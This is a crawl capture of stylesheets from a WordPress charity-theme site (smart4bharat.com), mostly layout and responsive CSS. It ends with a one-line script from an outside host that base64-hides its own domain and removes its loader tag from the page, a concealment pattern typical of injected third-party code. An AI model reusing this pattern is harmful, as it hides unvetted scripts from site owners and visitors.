  position: relative;
  display: block;
  padding: 120px 0 165px;
}

.news-carousel-page .news-one__single {
  margin-bottom: 0;
}

.carousel-dot-style.owl-carousel .owl-stage-outer {
  overflow: visible;
}

.carousel-dot-style.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.carousel-dot-style.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

.carousel-dot-style.owl-carousel .owl-dots {
  position: absolute;
  bottom: -48px;
  left: 0px;
  right: 0;
  text-align: center;
  margin: 0 !important;
  display: flex;
  align-items: center;
  justify-content: center;
}

.carousel-dot-style.owl-carousel .owl-dots .owl-dot {
  position: relative;
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: var(--oxpins-extra);
  margin: 0px 5px;
  padding: 0px;
  transition: all 100ms linear;
  transition-delay: 0.1s;
}

.carousel-dot-style.owl-carousel .owl-dot.active {
  width: 16px;
  height: 16px;
  background-color: var(--oxpins-base);
}

.carousel-dot-style.owl-carousel .owl-dot:focus {
  outline: none;
}

.carousel-dot-style.owl-carousel .owl-dots .owl-dot span {
  display: none;
}

/*--------------------------------------------------------------
# Team Carousel
--------------------------------------------------------------*/
.team-carousel-page {
  position: relative;
  display: block;
  padding: 120px 0 165px;
}

.team-carousel-page .team-one__single {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Gallery Carousel
--------------------------------------------------------------*/
.gallery-carousel-page {
  position: relative;
  display: block;
  padding: 120px 0 165px;
}

.gallery-carousel-page .gallery-page__single {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Events Carousel Page
--------------------------------------------------------------*/
.events-carousel-page {
  position: relative;
  display: block;
  padding: 120px 0 165px;
}

/*--------------------------------------------------------------
# Donation Carousel Page
--------------------------------------------------------------*/
.donation-carousel-page {
  position: relative;
  display: block;
  padding: 120px 0 165px;
}

.donation-carousel-page .causes-one__single {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Boxed Version
--------------------------------------------------------------*/

body.boxed-wrapper {
  background-color: #f9f4e8;
}

.boxed-wrapper .page-wrapper {
  max-width: 1530px;
  margin-left: auto;
  margin-right: auto;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
}

.boxed-wrapper .main-menu__volunteers {
  display: none;
}


.dashboardsection .dashboardmenu .logo a.mobile-nav__toggler
{
display: none;
}
.makeitcenter {
    max-width: 135px;
    margin: auto;
}

div#splide01-track {
    width: 90%;
    margin: auto;
}

@media only screen and (max-width: 767px) {
	.makeitcenter {
    max-width: unset;
    margin: 20px 0;
}

	* {
    box-sizing: border-box;
}
	.dashboardsection {
    display: block;
	padding-bottom: 50px;
	}
	
	.dashboardsection .dashboardmenu {
    width: 100%;
	padding: 0px;
}

.leftmenu ul.submenu li {
    background: #ff9731;
}

.leftmenu ul.submenu {
    position: relative;
	width: 100%;
    left: 0;
}

.leftmenu li .showsubmenu
{
	transform: rotate(-90deg);
	padding-right: 10px;
	position: relative;
    top: -6px;
}

.leftmenu li:hover .showsubmenu
{
	transform: rotate(0deg);
	top: 0px;
}
.dashboardsection .dashboardmenu .logo {
    display: flex;
    background: #fff;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    padding: 0 10px;
}

.dashboardsection .dashboardmenu .logo a.mobile-nav__toggler {
    background: #040081;
    color: #fff;
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
}

.dashboardmenu ul.menus.leftmenu {
    display: none;
}

.dashboardmenu ul.menus.leftmenu.active {
    display: flex;
    position: absolute;
    z-index: 9;
    top: 57px;
    width: 100%;
}

.dashboardsection .container
{
	width: 100%;
}

.overview-divs {
    margin-top: 20px;
}

.flash-notifications {
    margin-top: 20px;
	flex-wrap: wrap;
}

.flashDiv {
    width: 100%;
	margin-bottom: 20px;
}
.overview-divs .col--1 {
    width: 48%;
    margin: 1%;
    box-shadow: none;
}


.col--1 .memcount span {
    font-size: 16px;
}
	
	
.dashboardsection .container{
	margin: 0px;
	padding: 10px;
}

.formhidden {
    max-width: 330px;
    width: 100%;
}

.dashboardsection .sections {
    margin: 20px auto;
}

.membersship {
    margin: 0 10px 20px;
    box-shadow: 0 0 10px #ccc;
}
.dashboardmenu .menus li {
    justify-content: space-between;
}

.dashboardmenu .menus li a, ul.menus.leftmenu li a i {
    font-size: 16px;
}

.user-amplification .cols, .rg-content .update-rg, .update-amplified
{
width: 100%;
box-shadow: 0 0 10px #ccc;
margin: 1% 1% 15px;
}

.amplification-history {
    overflow-x: scroll;
}

.sections.profilesection {
    flex-wrap: wrap;
}

.sections.profilesection hr {
    height: 1px;
    width: 100%;
    margin-bottom: 30px;
}
}



--- FILE ---
content_type: text/css
request_url: https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/oxpins-responsive.css?ver=1.5
body_size: 5783
content:
/* Medium screen  */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .causes-one__content {
        padding: 22px 25px 30px;
    }

    .events-one__left .section-title__title {
        font-size: 40px;
        line-height: 50px;
    }

    .events-one__right {
        margin-right: 0;
    }

    .events-one__text-1 {
        margin-right: 35px;
    }

    .events-one {
        padding: 120px 0 190px;
    }

    .feature-one__top-title {
        font-size: 28px;
    }

    .testimonial-one__left {
        margin-right: 0;
    }

    .testimonial-one__left .section-title__title {
        font-size: 48px;
    }

    .testimonial-one {
        padding: 120px 0 140px;
    }

    .gallery-one__single {
        width: 50%;
    }

    .gallery-one__single:last-child {
        float: none;
        margin: 0 auto;
    }

    .faq-one__left .section-title__title {
        font-size: 45px;
    }

    .footer-widget__contact {
        margin-left: 0;
        margin-top: 32px;
    }

    .footer-widget__non-profit {
        margin-top: 32px;
    }

    .feature-two__single-inner {
        padding: 47px 30px 45px;
    }

    .about-two__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-two__right {
        max-width: 600px;
        margin: 90px auto 0;
    }

    .causes-two-top__left {
        margin-right: 0;
    }

    .causes-two__carousel.owl-theme .owl-nav {
        left: -265px;
    }

    .urgent-cause__top-left {
        float: none;
    }

    .urgent-cause__top-right {
        float: none;
        text-align: left;
        margin-top: 23px;
        margin-bottom: 8px;
    }

    .news-two__content-one {
        padding: 42px 25px 41px;
    }

    .make-donation__btn-box {
        bottom: 124px;
    }

    .about-three__left {
        max-width: 600px;
        margin: 0 auto;
    }

    .about-three__right {
        max-width: 600px;
        margin: 50px auto 0;
    }

    .events-two__left .section-title__title {
        font-size: 43px;
    }

    .events-two__text {
        font-size: 14px;
    }

    .events-two__content {
        padding: 23px 15px 21px;
    }

    .events-two__title {
        font-size: 20px;
    }

    .about-one__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-one__right {
        max-width: 600px;
        margin: 60px auto 0;
    }

    .about-four__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-four__right {
        max-width: 600px;
        margin: 220px auto 0;
    }

    .become-volunteer-page__right {
        padding: 25px 60px 25px;
    }

    .donation-details__donate {
        flex-direction: column;
    }

    .donation-details__donate-left {
        margin-bottom: 20px;
    }

    .feature-four__single {
        padding: 37px 30px 37px;
    }

    .news-details__pagenation li+li {
        margin-left: 0;
        margin-top: 30px;
    }



    .feature-three__single {
        min-height: 447px;
        max-width: 427px;
        margin: 0 auto 10px;
    }

    .feature-three__img {
        top: 0;
        left: 0px;
        right: 0px;
        bottom: 0;
        background-size: auto;
    }

    .feature-three__btn {
        bottom: 45px;
    }

    .feature-three__btn-two {
        bottom: 48px;
    }











}















/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .events-one__left {
        margin-bottom: 50px;
    }

    .events-one__right {
        margin-left: 0;
        margin-right: 0;
    }

    .events-one {
        padding: 120px 0 190px;
    }

    .testimonial-one {
        padding: 120px 0 140px;
    }

    .testimonial-one__left {
        margin-bottom: 40px;
    }

    .gallery-one__single {
        width: 50%;
    }

    .gallery-one__single:last-child {
        float: none;
        margin: 0 auto;
    }

    .faq-one__left {
        margin-bottom: 50px;
    }

    .footer-widget__contact {
        margin-left: 0;
        margin-top: 32px;
    }

    .footer-widget__non-profit {
        margin-top: 32px;
    }

    .about-two__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-two__right {
        max-width: 600px;
        margin: 90px auto 0;
    }

    .causes-two-top__right {
        margin-top: 23px;
    }

    .causes-two__tab-main-content {
        margin-right: 0;
        margin-top: 60px;
    }

    .causes-two__carousel.owl-theme .owl-nav {
        bottom: -90px;
        left: 0;
    }

    .causes-two {
        padding: 120px 0 210px;
    }

    .help__single {
        max-width: 500px;
    }

    .urgent-cause__top-left {
        float: none;
    }

    .urgent-cause__top-right {
        float: none;
        text-align: left;
        margin-top: 23px;
        margin-bottom: 8px;
    }

    .urgent-cause__inner {
        padding: 100px 65px 94px;
    }

    .contact-one__list {
        align-items: baseline;
        justify-content: inherit;
        flex-direction: column;
    }

    .contact-one__single+.contact-one__single {
        margin-top: 30px;
    }

    .news-two__content-one {
        padding: 42px 20px 41px;
    }

    .make-donation__right {
        margin-left: 0;
    }

    .make-donation__img img {
        border-bottom-left-radius: 0;
    }

    .about-three__left {
        max-width: 600px;
        margin: 0 auto;
    }

    .about-three__right {
        max-width: 600px;
        margin: 50px auto 0;
    }

    .events-two__left {
        margin-bottom: 60px;
    }

    .become-volunteer__inner {
        justify-content: center;
        flex-direction: column;
        text-align: center;
    }

    .become-volunteer__right {
        margin-top: 25px;
    }

    .contact-one__single:before {
        display: none;
    }

    .about-one__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-one__right {
        max-width: 600px;
        margin: 60px auto 0;
    }

    .about-four__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-four__right {
        max-width: 600px;
        margin: 220px auto 0;
    }

    .become-volunteer-page__left {
        border-radius: var(--oxpins-bdr-radius);
        margin-bottom: 30px;
    }

    .become-volunteer-page__right {
        border-radius: var(--oxpins-bdr-radius);
    }

    .donate-now__right {
        margin-top: 30px;
    }

    .donation-details__sidebar {
        margin-top: 60px;
    }

    .donations-list__img img {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .donations-list__content {
        border-top-right-radius: 0;
        border-bottom-left-radius: var(--oxpins-bdr-radius);
    }

    .event-details__right {
        margin-top: 60px;
    }

    .news-page .news-one__title {
        font-size: 23px;
    }

    .news-details__pagenation li+li {
        margin-left: 0;
        margin-top: 30px;
    }



    .feature-three__single {
        min-height: 447px;
        max-width: 427px;
        margin: 0 auto 10px;
    }

    .feature-three__img {
        top: 0;
        left: 0px;
        right: 0px;
        bottom: 0;
        background-size: auto;
    }

    .feature-three__btn {
        bottom: 47px;
    }

    .feature-three__btn-two {
        bottom: 48px;
    }














}






























/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
	
	.events-two__content p{text-align: justify;}
	
	.stricky-fixed .main-menu__logo .custom-logo-link img {
    width: 100px;
	height: auto;
}


	.testimonial-three_data .item
	{
		width: 100%;
	}
	.testimonial-three_data{display: block;}
	.main-menu__logo img, .mobile-nav__content .logo-box a img {
		max-width: 100%;
	}
	
	.main-menu__logo img {
    height: 100% !important;
}
    .section-title__title {
        font-size: 35px;
        line-height: 45px;
    }

    .section-title__title br {
        display: none;
    }

    .causes-one__content {
        padding: 22px 25px 30px;
    }

    .become-volunteer-one__title br {
        display: none;
    }

    .events-one__left {
        margin-bottom: 50px;
    }

    .events-one__right {
        margin-left: 0;
        margin-right: 0;
    }

    .events-one__text-1 {
        margin-right: 0px;
    }

    .events-one {
        padding: 120px 0 190px;
    }

    .feature-one__single {
        padding: 50px 20px 50px;
    }

    .feature-one__top-inner {
        flex-direction: column;
        align-items: baseline;
    }

    .feature-one__top-title-box {
        margin-left: 0;
        margin-top: 20px;
    }

    .feature-one__top-title {
        font-size: 30px;
    }

    .testimonial-one {
        padding: 120px 0 140px;
    }

    .testimonial-one__left {
        margin-bottom: 40px;
        margin-right: 0;
    }

    .testimonial-one__client-img {
        left: 10px;
    }

    .testimonial-one__client-info {
        top: -95px;
        left: 155px;
    }

    .testimonial-one__client-name {
        font-size: 18px;
        line-height: 28px;
    }

    .testimonial-one__quote {
        right: 10px;
    }

    .testimonial-one__single {
        padding: 72px 20px 44px;
    }

    .gallery-one__single {
        width: 100%;
    }

    .faq-one__left {
        margin-bottom: 50px;
    }

    .faq-one__text-1 {
        margin-right: 0;
    }

    .counter-one__single {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .counter-one__single:before {
        display: none;
    }

    .footer-widget__links {
        margin-top: 20px;
        margin-bottom: 20px;
    }

.footer-widget__non-profit {
    margin: 0px 0 20px;
}

    .footer-widget__contact {
        margin-left: 0;
        margin-top: 39px;
    }

    .feature-two__single-inner {
        padding: 47px 30px 45px;
    }

    .about-two__left {
        margin-right: 0;
    }

    .about-two__img-two {
        display: none;
    }

    .about-two__left-title-box {
        left: 0;
        bottom: 45px;
    }

    .about-two__shape-3 {
        display: none;
    }

    .about-two__right {
        margin-top: 60px;
    }

    .about-two__points {
        flex-direction: column;
        align-items: baseline;
    }

    .about-two__points li+li {
        margin-left: 0;
        margin-top: 25px;
    }

    .causes-two-top__right {
        margin-top: 23px;
    }

    .causes-two__tab-main-content {
        margin-right: 0;
        margin-top: 60px;
    }

    .causes-two__carousel.owl-theme .owl-nav {
        bottom: -90px;
        left: 0;
    }

    .causes-two {
        padding: 120px 0 210px;
    }

    .causes-two-top__left {
        margin-right: 0;
    }

    .testimonial-two__content {
        padding: 36px 20px 67px;
    }

    .urgent-cause__top-left {
        float: none;
    }

    .urgent-cause__top-right {
        float: none;
        text-align: left;
        margin-top: 23px;
        margin-bottom: 8px;
    }

    .urgent-cause__inner {
        padding: 100px 20px 94px;
    }

    .contact-one__list {
        align-items: baseline;
        justify-content: inherit;
        flex-direction: column;
    }

    .contact-one__single+.contact-one__single {
        margin-top: 30px;
    }

    .contact-one__inne {
        padding: 42px 20px 43px;
    }

    .news-two__list-single {
        flex-direction: column;
    }

    .news-two__img-two {
        max-width: 100%;
        border-bottom-left-radius: 0;
        border-top-left-radius: var(--oxpins-bdr-radius);
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .news-two__img-two img {
        width: 100%;
        border-top-left-radius: var(--oxpins-bdr-radius);
        border-top-right-radius: var(--oxpins-bdr-radius);
        border-bottom-left-radius: 0;
    }

    .news-two__content-two {
        border-left: 1px solid var(--oxpins-bdr-color);
        border-top-right-radius: 0;
        border-bottom-left-radius: var(--oxpins-bdr-radius);
    }

    .news-two__content-one {
        padding: 42px 25px 41px;
    }

    .make-donation__right {
        margin-left: 0;
    }

    .make-donation__img img {
        border-bottom-left-radius: 0;
    }

    .make-donation__content {
        padding-left: 15px;
        padding-bottom: 160px;
    }

    .make-donation__text br {
        display: none;
    }

    .make-donation__btn-box {
        position: absolute;
        bottom: 50px;
        right: inherit;
    }

    .make-donation__raised-goal {
        flex-direction: column;
        align-items: baseline;
    }

    .make-donation__raised-goal li+li {
        margin-left: 0;
        margin-top: 40px;
    }

    .about-three__right {
        margin-right: 0;
        margin-top: 50px;
    }

    .about-three__img-two {
        display: none;
    }

    .about-three__border {
        display: none;
    }

    .about-three__help {
        left: 5px;
    }

    .testimonial-three__client-img {
        left: 10px;
    }

    .testimonial-three__client-info {
        left: 160px;
    }

    .testimonial-three__client-name {
        font-size: 19px;
        line-height: 25px;
    }

    .testimonial-three__quote {
        height: 50px;
        width: 50px;
        top: -30px;
        right: 0;
    }

    .testimonial-three__single {
        padding: 65px 20px 40px;
    }

    .events-two__list>li {
        flex-direction: column;
        align-items: baseline;
    }

    .events-two__img {
        max-width: 100%;
        border-top-left-radius: var(--oxpins-bdr-radius);
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .events-two__img img {
        border-top-left-radius: var(--oxpins-bdr-radius);
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .events-two__content {
        border-top-right-radius: 0;
        border-bottom-right-radius: var(--oxpins-bdr-radius);
        border-bottom-left-radius: var(--oxpins-bdr-radius);
        width: 100%;
    }

    .events-two__right-bg-box {
        display: none;
    }

    .events-two__left {
        margin-bottom: 60px;
    }

    .become-volunteer__inner {
        justify-content: center;
        flex-direction: column;
        text-align: center;
    }

    .become-volunteer__right {
        margin-top: 25px;
    }

    .contact-one__single:before {
        display: none;
    }

    .about-one__left {
        margin-right: 0;
    }

    .about-one__img-border {
        display: none;
    }

    .about-one__right {
        margin-top: 70px;
    }

    .about-one__points {
        flex-direction: column;
        align-items: baseline;
    }

    .about-one__points li+li {
        margin-left: 0;
        margin-top: 25px;
    }

    .about-one__fund-text br {
        display: none;
    }

    .error-page__title {
        font-size: 170px;
        line-height: 170px;
    }

    .error-page__title-2 {
        font-size: 170px;
        line-height: 170px;
    }

    .error-page__tagline br {
        display: none;
    }

    .error-page {
        padding: 75px 0 120px;
    }

    .about-four__left {
        margin-right: 0;
    }

    .about-four__img-two {
        display: none;
    }

    .about-four__right {
        margin-left: 0;
        margin-top: 60px;
    }

    .become-volunteer-page__left {
        border-radius: var(--oxpins-bdr-radius);
        margin-bottom: 30px;
        padding: 30px 20px 30px;
    }

    .become-volunteer-page__right {
        border-radius: var(--oxpins-bdr-radius);
        padding: 30px 20px 30px;
    }

    .become-volunteer__call-content p {
        font-size: 19px;
    }

    .donate-now__right {
        margin-top: 30px;
    }

    .donation-details__organizer {
        padding: 50px 25px 41px;
    }

    .donation-details__sidebar {
        margin-top: 60px;
    }

    .donation-details__donate {
        flex-direction: column;
    }

    .donation-details__donate-list {
        flex-direction: column;
    }

    .donation-details__donate-list li+li {
        margin-left: 0;
        margin-top: 20px;
    }

    .donation-details__donate-list {
        margin-bottom: 20px;
    }

    .donation-details__recent-donation-list {
        flex-direction: column;
        align-items: baseline;
    }

    .donation-details__recent-donation-list li+li {
        margin-top: 20px;
    }

    .comment-one__single {
        flex-direction: column;
        align-items: baseline;
    }

    .comment-one__content {
        margin-left: 0;
        margin-top: 20px;
    }

    .donations-list__img img {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .donations-list__content {
        border-top-right-radius: 0;
        border-bottom-left-radius: var(--oxpins-bdr-radius);
        padding: 50px 20px 50px;
    }

    .event-details__right {
        margin-top: 60px;
    }

    .feature-four__single {
        padding: 37px 30px 37px;
    }

    .news-details__pagenation li+li {
        margin-left: 0;
        margin-top: 30px;
    }

    .news-details__pagenation li {
        padding-left: 30px;
        padding-right: 30px;
    }

    .news-details__bottom {
        flex-direction: column;
    }

    .news-details__social-list {
        margin-top: 20px;
    }

    .sidebar__tags {
        padding: 46px 15px 50px;
    }

    .sidebar__comments {
        padding: 46px 20px 43px;
    }

    .news-sidebar__bottom-box {
        padding: 60px 30px 56px;
    }

    .news-sidebar__delivering-services {
        padding: 60px 30px 56px;
    }

    .about-four__border {
        display: none;
    }



    .feature-three__single {
        min-height: 447px;
        width: 320px;
        margin: 0 auto 10px;
    }

    .feature-three__img {
        top: 0;
        left: -53px;
        right: -54px;
        bottom: 0;
        background-size: auto;
    }

    .feature-three__title-box {
        left: 40px;
    }

    .feature-three__btn {
        bottom: 46px;
        left: 75px;
    }













}


















@media only screen and (min-width: 1200px) and (max-width: 1385px) {
    .causes-one__content {
        padding: 22px 15px 30px;
    }

    .causes-one__title {
        font-size: 24px;
    }








}



@media only screen and (min-width: 1200px) and (max-width: 1750px) {}


@media only screen and (min-width: 1200px) and (max-width: 1410px) {}




/*--------------------------------------------------------------
# Slider All Responsice Css
--------------------------------------------------------------*/
@media only screen and (min-width: 1200px) and (max-width: 1425px) {
    .main-slider__nav {
        left: 50%;
        transform: translateY(-50%) translateX(-50%);
        align-items: flex-end;
    }
}









@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .main-slider__nav {
        left: 50%;
        transform: translateY(-50%) translateX(-50%);
        align-items: flex-end;
    }

    .main-slider-two__title {
        font-size: 75px;
        line-height: 80px;
        margin-top: 16px;
        margin-bottom: 25px;
    }

















}






@media only screen and (min-width: 768px) and (max-width: 991px) {
    .main-slider__nav {
        left: 50%;
        transform: translateY(-50%) translateX(-50%);
        align-items: flex-end;
    }


    .main-slider-two__title {
        font-size: 65px;
        line-height: 75px;
        margin-top: 16px;
        margin-bottom: 25px;
    }

    .main-slider-two__title br {
        display: none;
    }













}



@media only screen and (max-width: 767px) {
	.deskt{display: block;}
	.registration-login {
	flex-wrap: wrap;
	padding: 0 10px;
	}
	
	.leftside, .rightside {
    max-width: 100%;
}
    .leftside {
    order: 1;
    margin-top: 12px;
}

.rightside {
    order: -1;
}

.registration-login hr {
    order: 0;
	display: block !important;
    height: 1px;
    width: 100%;
}

	.main-slider .image-layer, .registration-login hr {
        display: none;
    }

    .main-slider__title {
        font-size: 42px;
        line-height: 52px;
    }

    .main-slider__nav {
        display: none;
    }

    .main-slider-two__nav {
        display: none;
    }

    .main-slider-two__title {
        font-size: 45px;
        line-height: 60px;
        margin-top: 14px;
        margin-bottom: 25px;
    }

    .main-slider-two__title br {
        display: none;
    }

    .main-slider-three__title {
        font-size: 42px;
        line-height: 52px;
        margin-bottom: 28px;
    }

    .main-slider-three__title br {
        display: none;
    }

    .main-slider-three .container {
        padding-top: 214px;
    }





}











/*--------------------------------------------------------------
# Main Menu All Responsice Css
--------------------------------------------------------------*/

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .main-menu__right-top-address {
        display: none;
    }

    .main-menu .mobile-nav__toggler {
        color: var(--oxpins-white);
        display: inline-block;
        padding: 17px 0;
    }

    .main-menu .mobile-nav__toggler:hover {
        color: var(--oxpins-primary);
    }






    .main-menu-two__left {
        padding-left: 30px;
    }

    .main-menu-two__right-top {
        display: none;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-bottom {
        background-color: var(--oxpins-black);
        padding-left: 0;
        padding-right: 30px;
    }

    .main-menu-two__search {
        color: var(--oxpins-white);
    }

    .main-menu-two__cart {
        color: var(--oxpins-white);
    }

    .main-menu-two .mobile-nav__toggler {
        padding: 17px 0;
        margin-right: 60px;
    }

    .main-menu-two__wrapper-inner {
        padding: 8px 0;
    }

    .main-menu-two__btn:hover {
        background-color: var(--oxpins-white);
        color: var(--oxpins-base);
    }






    .main-menu-three__btn-box {
        display: none;
    }

    .main-menu-three__search-cat {
        margin-left: 400px;
    }

	.deskt{display: block;}

}







@media only screen and (min-width: 768px) and (max-width: 991px) {
.deskt{display: block;}
    .main-menu__right-top-address {
        display: none;
    }

    .main-menu .mobile-nav__toggler {
        color: var(--oxpins-white);
        display: inline-block;
        padding: 17px 0;
    }

    .main-menu .mobile-nav__toggler:hover {
        color: var(--oxpins-primary);
    }

    .main-menu__wrapper {
        padding-left: 30px;
        padding-right: 30px;
    }

    .main-menu__shape-1 {
        display: none;
    }




    .main-menu-two__left {
        padding-left: 30px;
    }

    .main-menu-two__right-top {
        display: none;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-bottom {
        background-color: var(--oxpins-black);
        padding-left: 0;
        padding-right: 30px;
    }

    .main-menu-two__search {
        color: var(--oxpins-white);
    }

    .main-menu-two__cart {
        color: var(--oxpins-white);
    }

    .main-menu-two .mobile-nav__toggler {
        padding: 17px 0;
        margin-right: 60px;
        color: var(--oxpins-white);
    }

    .main-menu-two__wrapper-inner {
        padding: 8px 0;
    }

    .main-menu-two__btn:hover {
        background-color: var(--oxpins-white);
        color: var(--oxpins-base);
    }



    .main-menu-three__btn-box {
        display: none;
    }

    .main-menu-three__search-cat {
        margin-left: 270px;
    }

    .main-menu-three__right-top {
        padding: 21.5px 30px;
    }

    .main-menu-three__right-bottom {
        padding: 0 30px;
    }


}




@media (max-width: 767px) {
	
	.mobile-nav__social a+a {
    margin-left: 10px;
}
	
    .main-menu__wrapper {
        padding-left: 10px;
        padding-right: 10px;
    }

    .main-menu__shape-1 {
        display: none;
    }

    .main-menu__right-top {
        display: none;
    }

    .main-menu .mobile-nav__toggler {
        color: var(--oxpins-base);
        display: inline-block;
        padding: 17px 0;
    }
	
	.main-menu .mobile-nav__toggler i {
		background: #00802cb5;
		padding: 8px;
		border-radius: 5px;
		color: #fff;
		box-shadow: 0 0 15px #00000040;
	}

    .main-menu .mobile-nav__toggler:hover {
        color: var(--oxpins-black);
    }


    .main-menu__main-menu-content-box {
        display: none;
    }

    .main-menu__right-bottom {
        background-color: var(--oxpins-white);
        padding-left: 0;
    }

    .main-menu__left {
        width: auto;
        margin-right: 0;
        float: left;
    }

    .main-menu__right {
        width: auto;
        float: right;
    }

    .main-menu__wrapper-inner {
        padding: 8px 0;
    }









    .main-menu-two__left {
        padding-left: 30px;
    }

    .main-menu-two__right-top {
        display: none;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-bottom {
        background-color: var(--oxpins-black);
        padding-left: 0;
        padding-right: 30px;
    }

    .main-menu-two__main-menu-content-box {
        display: none;
    }

    .main-menu-two .mobile-nav__toggler {
        padding: 17px 0;
        margin-right: 0px;
        color: var(--oxpins-white);
    }

    .main-menu-two .mobile-nav__toggler:hover {
        color: var(--oxpins-primary);
    }

    .main-menu-two__wrapper-inner {
        padding: 8px 0;
    }


    .main-menu-three__wrapper {
        padding: 8px 30px;
    }

    .main-menu-three__right-top {
        display: none;
    }

    .main-menu-three__right-bottom {
        padding: 0;
    }

    .main-menu-three .mobile-nav__toggler {
        color: var(--oxpins-white);
    }

    .main-menu-three__btn-box {
        display: none;
    }

    .main-menu-three__search-cat {
        display: none;
    }
	
	.pillars .news-one__single
	{
		display: block;
	}
	
	.pillars .news-one__single .news-one__img {
		width: 100%;
		border-radius: 15px;
	}
	
	.pillars .news-one__single .news-one__content-box {
		width: 100%;
	}
	
	.story-content p {
    text-align: justify;
}

}










@media only screen and (min-width: 1841px) and (max-width: 1900px) {
    .main-menu-two__shape-1 {
        display: none;
    }


}







@media only screen and (min-width: 1400px) and (max-width: 1600px) {
    .main-menu-two__left {
        padding-left: 60px;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-top {
        padding-right: 40px;
    }
}








@media only screen and (min-width: 1200px) and (max-width: 1399px) {
    .main-menu-two__left {
        padding-left: 30px;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-top {
        padding-right: 30px;
    }

    .main-menu-two__right-top {
        padding-right: 30px;
        padding-left: 30px;
    }

    .main-menu-two__right-top-address-list li+li {
        margin-left: 30px;
    }

    .main-menu-two__right-top-address-list li:before {
        display: none;
    }

    .main-menu-two__right-bottom {
        padding-left: 30px;
        padding-right: 30px;
    }

    .main-menu-two__search-box:before {
        display: none;
    }

}







@media only screen and (min-width: 1600px) and (max-width: 1840px) {
    .main-menu-two__left {
        padding-left: 60px;
    }

    .main-menu-two__shape-1 {
        right: -105px;
    }

    .main-menu-three__search-cat {
        margin-left: 230px;
    }


}






@media only screen and (min-width: 1400px) and (max-width: 1600px) {
    .main-menu__right-top-social {
        display: none;
    }

    .main-menu-three__search-cat {
        margin-left: 40px;
    }
}





@media only screen and (min-width: 1200px) and (max-width: 1399px) {
.main-menu .main-menu__list>li+li, .stricky-header .main-menu__list>li+li {
    margin-left: 30px;
}
    .main-menu__right-top-social {
        display: none;
    }

    .main-menu__right-top {
        justify-content: inherit;
    }

    .main-menu__right-top-address-list li+li {
        margin-left: 14px;
    }

    .main-menu__right-top-address-list li:before {
        display: none;
    }

    .main-menu__volunteers {
        margin-right: 20px;
    }

    .main-menu__search-box {
        display: none;
    }

    


    .main-menu-three__search-cat {
        margin-left: 40px;
    }

    .main-menu-three__btn-box {
        display: none;
    }


}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.cdnmetric.com/get/static.js?referrer=https://smart4bharat.com/testimonials/
body_size: 137
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("YXBpLmNkbm1ldHJpYy5jb20=")).test(e.src)&&document.body.removeChild(e)});